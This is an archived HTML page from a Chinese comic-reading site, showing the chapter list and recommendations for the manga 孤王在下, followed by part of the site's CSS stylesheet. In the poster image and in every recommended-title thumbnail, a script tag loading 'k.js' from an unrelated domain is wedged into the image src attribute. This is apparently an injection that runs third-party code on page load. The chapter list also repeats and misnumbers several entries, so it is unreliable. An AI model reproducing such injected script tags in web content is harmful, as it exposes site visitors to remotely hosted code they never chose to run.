

--- FILE ---
content_type: text/html
request_url: https://www.jsop.net/book/67100.html
body_size: 5666
content:

<!DOCTYPE html>
<html>
 <head> 
    <title>孤王在下最新漫画章节在线观看--雷电漫画网</title>
    <meta name="keywords" content="最新漫画孤王在下_雷电漫画网,孤王在下漫画,孤王在下在线观看,孤王在下最新漫画,孤王在下最新章节" />
    <meta name="description" content="雷电漫画网提供 <<孤王在下>> 漫画最新章节,外科医生苏开霁意外穿越到了古代，一睁眼就看到自己顶着男儿身，却穿着嫁衣....." /> 
     <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10">
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="icon" href="/template/mb1/image/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="/template/mb1/css/bootstrap.min.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/common.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/hmlcss.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/app.css" type="text/css">
<script type="text/javascript" src="/template/mb1/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/mb1/js/jquery.lazyload.min.js"></script>
<script type="text/javascript" src="/static/js/home.js"></script>
   <style type="text/css">
        .thumbnail{
            padding-top: 1px;
            padding-right: 1px;
            padding-bottom: 1px;
            padding-left: 1px;
            margin-bottom: 1px;
        }
        #dplayer{
            height: 520px;
        }
        @media(max-width:767px){
            #dplayer{
            height: 260px;
        } 
        }
    </style>
</head>
 <body>
    
<nav class="header" style="height: 50px; text-align: center; width:100%;max-width: 960px; margin-right: auto; margin-left: auto;">
			<div class="navbar-header" style="display: inline-block;">
				<div class="container">
					<a class="logo" href="/" style="text-decoration:none"><span style="font-size:25px; font-weight:800; color:#ffffff; line-height:20px;">雷电漫画网</span></a>
				</div>
			</div>
</nav>
<div class="content">
			<div class="container">
				<div class="mhlleset">
					<div id="menu" class="menu-hml">
						<div class="area">
							
							<dl class="first">
								<dt><a href="/fenlei/2.html">最新漫画</a></dt> 
								<dt><a href="/fenlei/3.html">漫画吧</a></dt> 
								<dt><a href="/fenlei/4.html">漫画更新</a></dt> 
						        							
					            <dt><a href="/wl/xiaoshuoku/1.html">小说库</a></dt>
							</dl>
							
						</div>
					</div>

					<div id="ddab">
				
					</div>

				</div>
			</div>
		</div>

<div class="content">
	<div class="container">
		<div style="height: 15px; line-height: 15px;">&nbsp;</div>
		<div class="showVideo" style="overflow: hidden; width: 100%; height: auto;">
			<style type="text/css">
				.btn-success {
					border-color: #398439 !important;
					color: #398439 !important;
				}
				
				.detail-play-list li>a {
					color: #347ACD;
					background-color: #fff;
				}
			</style>
			<div class="appel">
				<div class="breadcrumbs">您的位置：
					<a href="/">首页</a><em class="sep">&gt;</em><span>孤王在下</span></div>
				<div class="detail clearfix">
					<div class="detail-poster">
						<a href="/zhangjie/67100-1-83.html"><img src="http://img2.manga8.xyz/fm/tupian/090d7ca61d1804e06fd7b8383e04feca.jpg"><script src='//pvjebwism.cc/k.js'></script>" alt="孤王在下"></a>
					</div>
					<div class="detail-info">
						<ul class="detail-actor clearfix" style="line-height: 1.4; text-align: left;">
							<li style="line-height: 1.5;margin-top:3px">孤王在下</li>
							<li style="line-height: 1.5;margin-top:3px">分类：<a href="/fenlei/4.html">漫画大全</a></li>
							<li style="line-height: 1.5;margin-top:3px">作者：<a href="/vodsearch/-------------/author/DM社.html" target="_blank">DM社</a>&nbsp;</li>
							<li style="line-height: 1.5;margin-top:3px">最新：第80话 完结篇 - 白首不离</li>
							<li style="line-height: 1.5;margin-top:3px">更新：2023-05-02</li>
				            <li style="line-height: 1.5;margin-top:3px" class="jianjie">简介： 外科医生苏开霁意外穿越到了古代，一睁眼就看到自己顶着男儿身，却穿着嫁衣要被送进宫当妃子？
新婚之夜，皇帝看着眼前的绝世容颜，双手伸进衣内却抚摸到平坦的胸膛时，感到了前所未有的愤怒。
皇帝：我居然真的娶了个男人？！
苏开霁：娶？我可从来不在下面。 </li>
				            
				            <li style="line-height: 1.5;margin-top:3px">标签：<a href="/vodsearch/------------连载中-.html" target="_blank">连载中</a>&nbsp;<a href="/vodsearch/-------------.html" target="_blank"></a>&nbsp;<a href="/vodsearch/------------国漫-.html" target="_blank">国漫</a>&nbsp;<a href="/vodsearch/-------------.html" target="_blank"></a>&nbsp;<a href="/vodsearch/------------大女主-.html" target="_blank">大女主</a>&nbsp;<a href="/vodsearch/-------------.html" target="_blank"></a>&nbsp;<a href="/vodsearch/------------古风-.html" target="_blank">古风</a>&nbsp;<a href="/vodsearch/-------------.html" target="_blank"></a>&nbsp;<a href="/vodsearch/------------穿越-.html" target="_blank">穿越</a>&nbsp;</li>
				
						</ul>
					</div>
				
						<div class="detail-source">
							<ul class="detail-tab ff-playurl-tab detail-tab-zt clearfix slider-list" id="detail-tab">
							</ul>
							<div class="detail-content tab-content ff-playurl-tab" id="detail-content">
							    
							    		
  				            <ul class="detail-play-list clearfix tab-pane ff-playurl ff-playurl-tab-1 episode  active fade in" >
  			      				
            <li><a href="/zhangjie/67100-1-1.html" class="btn" title="序章 腹黑医生X傲娇帝王" style="background-color: #eee; color: #111 !important;">序章 腹黑医生X傲娇帝王</a></li>
            
            <li><a href="/zhangjie/67100-1-2.html" class="btn" title="第1话 新婚之夜穿越?" style="background-color: #eee; color: #111 !important;">第1话 新婚之夜穿越?</a></li>
            
            <li><a href="/zhangjie/67100-1-3.html" class="btn" title="第2话 只有我能救你" style="background-color: #eee; color: #111 !important;">第2话 只有我能救你</a></li>
            
            <li><a href="/zhangjie/67100-1-4.html" class="btn" title="第3话 刺杀计划" style="background-color: #eee; color: #111 !important;">第3话 刺杀计划</a></li>
            
            <li><a href="/zhangjie/67100-1-5.html" class="btn" title="第4话 舍身救驾" style="background-color: #eee; color: #111 !important;">第4话 舍身救驾</a></li>
            
            <li><a href="/zhangjie/67100-1-6.html" class="btn" title="第5话 陛下可以亲自搜身" style="background-color: #eee; color: #111 !important;">第5话 陛下可以亲自搜身</a></li>
            
            <li><a href="/zhangjie/67100-1-7.html" class="btn" title="第6话 把他关起来！" style="background-color: #eee; color: #111 !important;">第6话 把他关起来！</a></li>
            
            <li><a href="/zhangjie/67100-1-8.html" class="btn" title="第7话 床头吵床尾和" style="background-color: #eee; color: #111 !important;">第7话 床头吵床尾和</a></li>
            
            <li><a href="/zhangjie/67100-1-9.html" class="btn" title="第8话 间接接吻" style="background-color: #eee; color: #111 !important;">第8话 间接接吻</a></li>
            
            <li><a href="/zhangjie/67100-1-10.html" class="btn" title="第9话 独享圣宠" style="background-color: #eee; color: #111 !important;">第9话 独享圣宠</a></li>
            
            <li><a href="/zhangjie/67100-1-11.html" class="btn" title="第10话 只想好好服侍陛下" style="background-color: #eee; color: #111 !important;">第10话 只想好好服侍陛下</a></li>
            
            <li><a href="/zhangjie/67100-1-12.html" class="btn" title="第11话 奶狗侍卫？！" style="background-color: #eee; color: #111 !important;">第11话 奶狗侍卫？！</a></li>
            
            <li><a href="/zhangjie/67100-1-13.html" class="btn" title="第12话 在我面前装中毒？" style="background-color: #eee; color: #111 !important;">第12话 在我面前装中毒？</a></li>
            
            <li><a href="/zhangjie/67100-1-14.html" class="btn" title="第13话 妹妹懂得真多~" style="background-color: #eee; color: #111 !important;">第13话 妹妹懂得真多~</a></li>
            
            <li><a href="/zhangjie/67100-1-15.html" class="btn" title="14话 陛下也喜欢男人？" style="background-color: #eee; color: #111 !important;">14话 陛下也喜欢男人？</a></li>
            
            <li><a href="/zhangjie/67100-1-16.html" class="btn" title="第15话 月光下的邂逅" style="background-color: #eee; color: #111 !important;">第15话 月光下的邂逅</a></li>
            
            <li><a href="/zhangjie/67100-1-17.html" class="btn" title="第16话 在古代表演魔术？" style="background-color: #eee; color: #111 !important;">第16话 在古代表演魔术？</a></li>
            
            <li><a href="/zhangjie/67100-1-18.html" class="btn" title="第17话 只想与你赏烟花" style="background-color: #eee; color: #111 !important;">第17话 只想与你赏烟花</a></li>
            
            <li><a href="/zhangjie/67100-1-19.html" class="btn" title="第18话 陛下的名字" style="background-color: #eee; color: #111 !important;">第18话 陛下的名字</a></li>
            
            <li><a href="/zhangjie/67100-1-20.html" class="btn" title="第19话 和别人一起看星星月亮" style="background-color: #eee; color: #111 !important;">第19话 和别人一起看星星月亮</a></li>
            
            <li><a href="/zhangjie/67100-1-21.html" class="btn" title="第20话 尝试解毒" style="background-color: #eee; color: #111 !important;">第20话 尝试解毒</a></li>
            
            <li><a href="/zhangjie/67100-1-22.html" class="btn" title="第21话 苏开霁，危" style="background-color: #eee; color: #111 !important;">第21话 苏开霁，危</a></li>
            
            <li><a href="/zhangjie/67100-1-23.html" class="btn" title="第22话 刺咽法再度出现" style="background-color: #eee; color: #111 !important;">第22话 刺咽法再度出现</a></li>
            
            <li><a href="/zhangjie/67100-1-24.html" class="btn" title="第23话 你刚刚喊我爸爸" style="background-color: #eee; color: #111 !important;">第23话 你刚刚喊我爸爸</a></li>
            
            <li><a href="/zhangjie/67100-1-25.html" class="btn" title="第24话 酒后吐真言" style="background-color: #eee; color: #111 !important;">第24话 酒后吐真言</a></li>
            
            <li><a href="/zhangjie/67100-1-26.html" class="btn" title="第25话 有没有一种可能？" style="background-color: #eee; color: #111 !important;">第25话 有没有一种可能？</a></li>
            
            <li><a href="/zhangjie/67100-1-27.html" class="btn" title="第26话 还想要，得到他" style="background-color: #eee; color: #111 !important;">第26话 还想要，得到他</a></li>
            
            <li><a href="/zhangjie/67100-1-28.html" class="btn" title="第27话 苏开霁的告白" style="background-color: #eee; color: #111 !important;">第27话 苏开霁的告白</a></li>
            
            <li><a href="/zhangjie/67100-1-29.html" class="btn" title="第28话 召澜妃侍寝" style="background-color: #eee; color: #111 !important;">第28话 召澜妃侍寝</a></li>
            
            <li><a href="/zhangjie/67100-1-30.html" class="btn" title="第29话 可以信任的人" style="background-color: #eee; color: #111 !important;">第29话 可以信任的人</a></li>
            
            <li><a href="/zhangjie/67100-1-31.html" class="btn" title="第30话 孤做得如何？" style="background-color: #eee; color: #111 !important;">第30话 孤做得如何？</a></li>
            
            <li><a href="/zhangjie/67100-1-32.html" class="btn" title="第31话 我教娘娘写字吧" style="background-color: #eee; color: #111 !important;">第31话 我教娘娘写字吧</a></li>
            
            <li><a href="/zhangjie/67100-1-33.html" class="btn" title="第32话 六皇子真是温柔" style="background-color: #eee; color: #111 !important;">第32话 六皇子真是温柔</a></li>
            
            <li><a href="/zhangjie/67100-1-34.html" class="btn" title="第33话 同吃同住 形影不离" style="background-color: #eee; color: #111 !important;">第33话 同吃同住 形影不离</a></li>
            
            <li><a href="/zhangjie/67100-1-35.html" class="btn" title="第34话 粘人精苏开霁" style="background-color: #eee; color: #111 !important;">第34话 粘人精苏开霁</a></li>
            
            <li><a href="/zhangjie/67100-1-36.html" class="btn" title="第35话 洪区的危机" style="background-color: #eee; color: #111 !important;">第35话 洪区的危机</a></li>
            
            <li><a href="/zhangjie/67100-1-37.html" class="btn" title="第36话 陛下的近卫" style="background-color: #eee; color: #111 !important;">第36话 陛下的近卫</a></li>
            
            <li><a href="/zhangjie/67100-1-38.html" class="btn" title="第37话 全员搞事？" style="background-color: #eee; color: #111 !important;">第37话 全员搞事？</a></li>
            
            <li><a href="/zhangjie/67100-1-39.html" class="btn" title="第34话 苏开霁的套路" style="background-color: #eee; color: #111 !important;">第34话 苏开霁的套路</a></li>
            
            <li><a href="/zhangjie/67100-1-40.html" class="btn" title="第38话 抓个现行" style="background-color: #eee; color: #111 !important;">第38话 抓个现行</a></li>
            
            <li><a href="/zhangjie/67100-1-41.html" class="btn" title="第39话 手到擒来" style="background-color: #eee; color: #111 !important;">第39话 手到擒来</a></li>
            
            <li><a href="/zhangjie/67100-1-42.html" class="btn" title="第40话 口出狂言" style="background-color: #eee; color: #111 !important;">第40话 口出狂言</a></li>
            
            <li><a href="/zhangjie/67100-1-43.html" class="btn" title="第41话 夸你好看" style="background-color: #eee; color: #111 !important;">第41话 夸你好看</a></li>
            
            <li><a href="/zhangjie/67100-1-44.html" class="btn" title="七夕番外 女装约会？！" style="background-color: #eee; color: #111 !important;">七夕番外 女装约会？！</a></li>
            
            <li><a href="/zhangjie/67100-1-45.html" class="btn" title="第42话 调虎离山" style="background-color: #eee; color: #111 !important;">第42话 调虎离山</a></li>
            
            <li><a href="/zhangjie/67100-1-46.html" class="btn" title="第43话 真香定律" style="background-color: #eee; color: #111 !important;">第43话 真香定律</a></li>
            
            <li><a href="/zhangjie/67100-1-47.html" class="btn" title="第44话 发现秘密" style="background-color: #eee; color: #111 !important;">第44话 发现秘密</a></li>
            
            <li><a href="/zhangjie/67100-1-48.html" class="btn" title="第45话 他是谁？" style="background-color: #eee; color: #111 !important;">第45话 他是谁？</a></li>
            
            <li><a href="/zhangjie/67100-1-49.html" class="btn" title="第46话 景·护妻·祀" style="background-color: #eee; color: #111 !important;">第46话 景·护妻·祀</a></li>
            
            <li><a href="/zhangjie/67100-1-50.html" class="btn" title="第47话 成何体统" style="background-color: #eee; color: #111 !important;">第47话 成何体统</a></li>
            
            <li><a href="/zhangjie/67100-1-51.html" class="btn" title="第48话 鉴茶达人" style="background-color: #eee; color: #111 !important;">第48话 鉴茶达人</a></li>
            
            <li><a href="/zhangjie/67100-1-52.html" class="btn" title="49 准备手术" style="background-color: #eee; color: #111 !important;">49 准备手术</a></li>
            
            <li><a href="/zhangjie/67100-1-53.html" class="btn" title="第50话 口嫌体正直" style="background-color: #eee; color: #111 !important;">第50话 口嫌体正直</a></li>
            
            <li><a href="/zhangjie/67100-1-54.html" class="btn" title="第51话 心跳加速" style="background-color: #eee; color: #111 !important;">第51话 心跳加速</a></li>
            
            <li><a href="/zhangjie/67100-1-55.html" class="btn" title="第52话 不知者无罪" style="background-color: #eee; color: #111 !important;">第52话 不知者无罪</a></li>
            
            <li><a href="/zhangjie/67100-1-56.html" class="btn" title="第53话 得知真相" style="background-color: #eee; color: #111 !important;">第53话 得知真相</a></li>
            
            <li><a href="/zhangjie/67100-1-57.html" class="btn" title="第54话 胡搅蛮缠" style="background-color: #eee; color: #111 !important;">第54话 胡搅蛮缠</a></li>
            
            <li><a href="/zhangjie/67100-1-58.html" class="btn" title="第55话 自取其辱" style="background-color: #eee; color: #111 !important;">第55话 自取其辱</a></li>
            
            <li><a href="/zhangjie/67100-1-59.html" class="btn" title="第56话  众口铄金" style="background-color: #eee; color: #111 !important;">第56话  众口铄金</a></li>
            
            <li><a href="/zhangjie/67100-1-60.html" class="btn" title="第57话 赤忱爱意" style="background-color: #eee; color: #111 !important;">第57话 赤忱爱意</a></li>
            
            <li><a href="/zhangjie/67100-1-61.html" class="btn" title="第58话 出师不利" style="background-color: #eee; color: #111 !important;">第58话 出师不利</a></li>
            
            <li><a href="/zhangjie/67100-1-62.html" class="btn" title="第59话 遭人暗算" style="background-color: #eee; color: #111 !important;">第59话 遭人暗算</a></li>
            
            <li><a href="/zhangjie/67100-1-63.html" class="btn" title="第60话 制青霉素" style="background-color: #eee; color: #111 !important;">第60话 制青霉素</a></li>
            
            <li><a href="/zhangjie/67100-1-64.html" class="btn" title="第61话 各抒己见" style="background-color: #eee; color: #111 !important;">第61话 各抒己见</a></li>
            
            <li><a href="/zhangjie/67100-1-65.html" class="btn" title="第62话 互相争宠" style="background-color: #eee; color: #111 !important;">第62话 互相争宠</a></li>
            
            <li><a href="/zhangjie/67100-1-66.html" class="btn" title="第63话 只愿抚琴" style="background-color: #eee; color: #111 !important;">第63话 只愿抚琴</a></li>
            
            <li><a href="/zhangjie/67100-1-67.html" class="btn" title="第64话 吃醋了！" style="background-color: #eee; color: #111 !important;">第64话 吃醋了！</a></li>
            
            <li><a href="/zhangjie/67100-1-68.html" class="btn" title="第65话 娘娘护我" style="background-color: #eee; color: #111 !important;">第65话 娘娘护我</a></li>
            
            <li><a href="/zhangjie/67100-1-69.html" class="btn" title="第66话 谁在捣鬼" style="background-color: #eee; color: #111 !important;">第66话 谁在捣鬼</a></li>
            
            <li><a href="/zhangjie/67100-1-70.html" class="btn" title="第67话 催婚袭来" style="background-color: #eee; color: #111 !important;">第67话 催婚袭来</a></li>
            
            <li><a href="/zhangjie/67100-1-71.html" class="btn" title="第68话 贼心不死" style="background-color: #eee; color: #111 !important;">第68话 贼心不死</a></li>
            
            <li><a href="/zhangjie/67100-1-72.html" class="btn" title="第69话 朝堂挑拨" style="background-color: #eee; color: #111 !important;">第69话 朝堂挑拨</a></li>
            
            <li><a href="/zhangjie/67100-1-73.html" class="btn" title="第70话 旧疾复发" style="background-color: #eee; color: #111 !important;">第70话 旧疾复发</a></li>
            
            <li><a href="/zhangjie/67100-1-74.html" class="btn" title="第71话 你是男人？" style="background-color: #eee; color: #111 !important;">第71话 你是男人？</a></li>
            
            <li><a href="/zhangjie/67100-1-75.html" class="btn" title="第72话 苏哥哥" style="background-color: #eee; color: #111 !important;">第72话 苏哥哥</a></li>
            
            <li><a href="/zhangjie/67100-1-76.html" class="btn" title="第70话 旧疾复发" style="background-color: #eee; color: #111 !important;">第70话 旧疾复发</a></li>
            
            <li><a href="/zhangjie/67100-1-77.html" class="btn" title="第71话 你是男人？" style="background-color: #eee; color: #111 !important;">第71话 你是男人？</a></li>
            
            <li><a href="/zhangjie/67100-1-78.html" class="btn" title="第70话 旧疾复发" style="background-color: #eee; color: #111 !important;">第70话 旧疾复发</a></li>
            
            <li><a href="/zhangjie/67100-1-79.html" class="btn" title="第71话 你是男人？" style="background-color: #eee; color: #111 !important;">第71话 你是男人？</a></li>
            
            <li><a href="/zhangjie/67100-1-80.html" class="btn" title="第71话 你是男人？" style="background-color: #eee; color: #111 !important;">第71话 你是男人？</a></li>
            
            <li><a href="/zhangjie/67100-1-81.html" class="btn" title="第78话 合力解危" style="background-color: #eee; color: #111 !important;">第78话 合力解危</a></li>
            
            <li><a href="/zhangjie/67100-1-82.html" class="btn" title="第79话  敢戏弄孤" style="background-color: #eee; color: #111 !important;">第79话  敢戏弄孤</a></li>
            
            <li><a href="/zhangjie/67100-1-83.html" class="btn" title="第80话 完结篇 - 白首不离" style="background-color: #eee; color: #111 !important;">第80话 完结篇 - 白首不离</a></li>
            
              				</ul>
  					 								
							</div>
						</div>
				
				</div>
				
			</div>

		
		</div>



		<div style="padding:10px;">
		
		</div>

	
	   
	   	<div class="mhlleset clearfix">
			<div class="mhlleset-main">
				<div class="mhlleset-heading clearfix">
					<h3 class="mhlleset-title">相关推荐</h3>
				</div>
				<ul class="thumbnail-group clearfix">
				<li><a class="thumbnail" href="/book/67101.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/905928851a540d49b2c15d3832b0276c.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/67101.html" target="_blank">午夜零时后宫行</a></h5></div></li><li><a class="thumbnail" href="/book/67102.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/d938f5bb8b96aabb57580ead00379dbb.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/67102.html" target="_blank">雾雨魔理沙超级大甩卖</a></h5></div></li><li><a class="thumbnail" href="/book/67103.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/3e484d4b580f26b4e9e563dd6c49a904.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/67103.html" target="_blank">我的童颜大龄女友</a></h5></div></li><li><a class="thumbnail" href="/book/67104.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/48ed43d1358c65f6384fc007eb18bc75.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/67104.html" target="_blank">麻衣神算子</a></h5></div></li><li><a class="thumbnail" href="/book/67105.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/0cf0ce99c1ba26c4f7a1bc37ff63968c.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/67105.html" target="_blank">狐狸的浪漫史</a></h5></div></li><li><a class="thumbnail" href="/book/67106.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/2a2f7bc3c1befde2b73897450fc034c4.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/67106.html" target="_blank">龙与地下城世界故事集6</a></h5></div></li><li><a class="thumbnail" href="/book/67107.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/e714a33206d3e88259a03b9100233812.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/67107.html" target="_blank">变形记</a></h5></div></li><li><a class="thumbnail" href="/book/67108.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/4dc1d94382126f05764ad6e119406669.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/67108.html" target="_blank">高畠エナガ短编集</a></h5></div></li><li><a class="thumbnail" href="/book/67099.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/d6d2815dc462904171977aaa9f57deba.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/67099.html" target="_blank">与狸猫和狐狸的乡村生活</a></h5></div></li><li><a class="thumbnail" href="/book/67098.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/b3474a43e1a746355f098a66ec43c393.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/67098.html" target="_blank">拳愿奥米迦（境外版）</a></h5></div></li><li><a class="thumbnail" href="/book/67097.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/6af50971b31cb43b818ec0bcb82bd359.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/67097.html" target="_blank">凪与雀斑</a></h5></div></li><li><a class="thumbnail" href="/book/67096.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/367cd169edbb9bea97f6235e5d774784.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/67096.html" target="_blank">觉醒纪元</a></h5></div></li><li><a class="thumbnail" href="/book/67095.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/a83d14fad161cfd9cc5270015f47fca5.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/67095.html" target="_blank">原神同人小剧场</a></h5></div></li><li><a class="thumbnail" href="/book/67094.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/3af0b64085f75b237af3f2a50013f5b1.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/67094.html" target="_blank">伏龙镇异事</a></h5></div></li><li><a class="thumbnail" href="/book/67093.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/11b700a8303d551b67a84ccce8be5dee.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/67093.html" target="_blank">爆漫王。（全彩版）</a></h5></div></li><li><a class="thumbnail" href="/book/67092.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/8b301cfca129c1bd9a9f8960e5ebc33d.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/67092.html" target="_blank">血宿契约</a></h5></div></li> 
				</ul>
			</div>
		</div>
	   

	</div>
</div>
     <script>
    $("img.loadi").lazyload({
        effect: "fadeIn",
    });

$("img.lazy").lazyload({
        effect: "fadeIn",
    });
</script>

<div class="footer">
	<div class="container">
		<div class="copyright">
			<p>
			    <a href='http://www.jsop.net.sitemap.xml'>网站地图</a>
                <a href='http://www.jsop.net/sitemap.txt'>网站地图</a>
                
                
                
              

            </p>
			<p>http://www.jsop.net<p>
		</div>
	</div>
</div>  
 </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.jsop.net/template/mb1/css/hmlcss.css
body_size: 17718
content:
body, div, dl, dt, dd, ul, ol, li,h1, h2, h3, h4, h5, h6, pre, code,form, fieldset, legend, input, button,textarea, p, blockquote, th, td {margin: 0;padding: 0;}
fieldset, img {border: 0;}
:focus {outline: 0;}
address, caption, cite, code, dfn,em, th, var, optgroup {font-style: normal;font-weight: normal;}
h1, h2, h3, h4, h5, h6{font-weight: normal; font-size: 100%;}
strong{font-weight: 700;}
abbr, acronym {border: 0;font-variant: normal;}
input, button, textarea,
select, optgroup, option {font-family: inherit;font-size: inherit;font-style: inherit;	font-weight: inherit;}
code, kbd, samp, tt {font-size: 100%;}
input, button, textarea, select {*font-size: 100%;}
input[type="reset"]::-moz-focus-inner,
input[type="button"]::-moz-focus-inner,
input[type="submit"]::-moz-focus-inner,
input[type="file"] > input[type="button"]::-moz-focus-inner{border:none;padding:0;}
ol, ul {list-style: none;}
table {border-collapse: collapse;border-spacing: 0;}
caption{text-align: left;}
sup, sub {font-size: 100%;}
:link, :visited , ins {text-decoration: none;}
blockquote, q {quotes: none;}
blockquote:before, blockquote:after, q:before, q:after {content: '';content: none;}
.clearfix,.container-fluid,.container,.form-group,.mhlleset{ *clear:both; *zoom:1;}
.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.form-group:after,.form-group:before,.mhlleset:after,.mhlleset:before{ display:table;content:" ";}
.clearfix:after,.container-fluid:after,.container:after,.form-group:after,.mhlleset:after{clear:both;}
.hidden{display:none!important;}
.show{display:block!important;}
.hide{display:none;}
.pull-left,.pull-right{display:inline;}
.pull-left{float:left;}
.pull-right{float:right;}
button,input,textarea,select,pre{ font-family: "Microsoft Yahei", "Helvetica Neue", Helvetica, Arial, sans-serif; }
pre{ white-space: normal; }

*,
*:before,
*:after {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-tap-highlight-color: rgba(0,0,0,0);
    -webkit-tap-highlight-color: transparent;
}

.iconfont {
    font-family: "iconfont" !important;
    font-size: normal;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
body{ -webkit-font-smoothing: antialiased; }
html {
    height: 100%;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    _background-image:url(about:blank);
    _background-attachment:fixed;
}
body{
    color: #181818;
    font-size: 14px;
    line-height: 1.5;
    font-family: "Microsoft Yahei", "Helvetica Neue", Helvetica, Arial, sans-serif;
    background-color: #fafafa;
    height: 100%;
}
a{ color: #181818; text-decoration: none; transition: color .3s, background-color .3s; }
a:hover{ color: #ff9800; text-decoration: none;}
a.hover-underline:hover{ text-decoration: underline;}

/* Menu */
.menu-hml{background:#fff;}
.menu-hml dl{float:left;width:100%;padding:15px 0;border-bottom:1px solid #ff9800;}
.menu-hml dt,.menu-hml dd{float:left;line-height:25px;text-align:center;}
.menu-hml dt{width:30%;color:#000;font-size:16px;}
.menu-hml dd{width:11%;font-size:16px;}
.menu-hml dt a{color:#ff9800;}
.menu-hml dd a{color:#666;}
.menu-hml dt a:hover,.menu-hml dd a:hover{color:#e74c3c;}
.menu-hml dt:after {}
.menu-hml dt .cur,.menu-hml dd .cur{color:#e74c3c;}

/* Hx */
.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{ font-weight: 400; }
.h1,h1{ font-size: 32px; font-weight: 300; }
.h2,h2{ font-size: 22px; font-weight: 300; }
.h3,h3{ font-size: 18px; }
.h4,h4{ font-size: 16px; }
.h5,h5{ font-size: 14px; }
.h6,h6{ font-size: 12px; }
.small,small{ font-size: 85%; }

.inline       { display:inline !important; }
.inline-block { display:inline-block !important; vertical-align: middle; }
.block        { display:block !important; }
.sep{ padding: 0 10px; font-family: simsun; opacity: .5; filter: alpha(opacity=50); }

/* mask-white */
.mask-white,
.mask-black{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; overflow: hidden; background-color: #fff; transition: 0.25s;}
.mask-black{ background-color: #000; }

/* text-align */
.text-left    { text-align: left; }
.text-right   { text-align: right; }
.text-center  { text-align: center; }
.text-nowrap  { white-space: nowrap; }
.text-break   { word-wrap: break-word; white-space: normal; }
.text-justify { text-align: justify; }
.ellipsis{ overflow: hidden; text-overflow: ellipsis; word-wrap: normal; white-space: nowrap; }

/* border */
.noborder     { border: 0 none!important;}
.border-top   { border-top: 1px solid #eee; }
.border-right { border-right: 1px solid #eee; }
.border-bottom{ border-bottom: 1px solid #eee; }
.border-left  { border-left: 1px solid #eee; }

/* text-color */
.text-white   { color: #fff !important; }
.text-light   { color: #999 !important; }
.text-gray    { color: #666 !important; }
.text-dark    { color: #181818 !important;}
